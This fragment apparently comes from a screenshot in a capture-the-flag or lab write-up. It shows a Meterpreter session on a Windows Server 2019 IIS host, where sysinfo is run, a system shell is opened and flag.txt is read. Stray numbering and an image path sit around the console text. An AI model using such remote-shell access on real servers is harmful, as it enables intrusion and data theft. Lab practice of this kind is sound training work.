 meterpreter > sysinfo
1
Computer : AD-IIS
OS : Windows Server 2019 (10.0 Build 17763).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
2
Process 4748 created.
Channel 2 created.
Microsoft Windows [Version 10.0.17763.1457]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\windows\system32\inetsrv>cd /
cd /
c:\>type flag.txt
type flag.txt
3
d3aff
c:\>